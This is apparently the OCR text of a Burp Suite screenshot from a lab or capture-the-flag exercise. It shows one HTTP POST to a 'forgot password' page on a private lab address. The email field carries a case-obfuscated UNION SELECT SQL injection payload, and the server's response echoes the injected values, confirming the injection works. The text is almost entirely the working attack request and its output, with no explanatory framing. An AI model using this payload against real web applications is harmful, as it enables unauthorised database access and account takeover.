 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.10.31
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.31/cmsdata/forgot.php
13 Upgrade-Insecure-Requests: 1
14
15 email=
test%40test.com'+UniOn+sElEct+"test@test.com","test@test.com","test@test.com","test@test.c
om"--+-
Response
Pretty
Raw
Hex
Render
\n
Email sent to: test@test.com=>test@test.com